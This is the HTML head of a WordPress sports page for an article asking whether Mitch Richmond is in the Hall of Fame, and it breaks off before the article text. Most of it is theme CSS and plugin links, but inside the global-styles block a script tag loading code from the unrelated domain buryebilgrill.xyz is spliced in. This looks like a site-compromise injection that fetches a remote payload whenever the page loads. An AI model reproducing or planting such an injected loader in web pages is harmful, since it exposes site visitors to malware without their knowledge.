

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/is-mitch-richmond-in-the-hall-of-fame/
body_size: 16301
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Is Mitch Richmond in the Hall of Fame? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Is Mitch Richmond in the Hall of Fame? Comments Feed" href="https://sport-net.org/is-mitch-richmond-in-the-hall-of-fame/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/6058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/is-mitch-richmond-in-the-hall-of-fame/" />
<link rel='shortlink' href='https://sport-net.org/?p=6058' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/is-mitch-richmond-in-the-hall-of-fame/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
